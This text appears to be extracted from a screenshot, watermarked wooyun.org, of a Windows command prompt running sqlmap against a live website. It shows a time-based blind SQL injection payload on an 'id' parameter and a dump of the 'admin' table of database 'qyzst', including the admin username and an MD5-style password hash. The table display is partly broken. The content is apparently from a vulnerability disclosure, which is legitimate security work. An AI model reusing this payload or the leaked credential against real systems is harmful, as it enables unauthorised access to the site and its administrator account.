 管理员: 命令提示符
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=82 AND SLEEP(5)&r=works/view
---
[10:04:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[10:04:52] [INFO] fetching entries of column(s) 'password, username' for table '
admin' in database 'qyzst'
[10:04:52] [INFO] the SQL query used returns 1 entries
[10:04:52] [INFO] retrieved: c0ad2134845dbb400a6ca77e4a3c185a
[10:04:52] [INFO] retrieved: admin
[10:04:52] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack t
hem via a dictionary-based attack? [y/N/q] N
Database: qyzst
Table: admin
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    |
+----------+----------------------------------+
[10:04:56] [WARNING] cannot properly display Unicode characters inside Windows O
www.wooyun.org